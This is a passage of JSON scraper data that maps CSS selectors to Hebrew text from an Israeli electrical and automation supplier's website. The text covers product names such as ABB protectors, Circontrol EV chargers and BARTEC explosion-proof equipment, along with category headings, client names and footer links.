> div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4 \u05d4\u05d7\u05d1\u05e8\u05d4 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SixT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(8)","text":"\u05d0\u05d8\u05e7\u05d4 \u05e7\u05d1\u05dc\u05d5 \u05d8\u05d9\u05e4\u05d9\u05dd \u05de\u05d0\u05d9\u05ea\u05e0\u05d5 \u05dc\u05e7\u05e0\u05d9\u05d4 \u05d7\u05db\u05de\u05d4 \u05d9\u05d5\u05ea\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d5\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(8)","text":"\u05d0\u05d6\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SIXT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > h6:nth-of-type(1)","text":"\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(4)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"FLEXIMARK"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05db\u05d1\u05dc \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05db\u05d1\u05dc \u05de\u05ea\u05d7 \u05d2\u05d1\u05d5\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05db\u05dc\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > 